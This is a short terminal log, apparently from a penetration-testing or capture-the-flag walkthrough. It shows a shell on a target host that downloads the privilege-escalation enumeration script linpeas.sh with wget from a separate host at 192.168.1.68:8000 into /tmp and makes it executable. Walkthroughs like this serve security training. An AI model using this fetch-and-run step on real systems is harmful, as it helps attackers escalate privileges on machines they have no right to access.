 $ cd /tmp
$ wget http://192.168.1.68:8000/linpeas.sh
--2020-10-10 14:26:40--  http://192.168.1.68:8000/linpeas.sh
Connecting to 192.168.1.68:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 228279 (223K) [text/x-sh]
Saving to: 'linpeas.sh'

     0K .......... .......... .......... .......... .......... 22% 30.0M 0s
    50K .......... .......... .......... .......... .......... 44% 42.9M 0s
   100K .......... .......... .......... .......... .......... 67% 80.3M 0s
   150K .......... .......... .......... .......... .......... 89% 89.6M 0s
   200K .......... .......... ..                              100% 97.8M=0.004s

2020-10-10 14:26:40 (52.4 MB/s) - 'linpeas.sh' saved [228279/228279]

$ chmod 777 linpeas.sh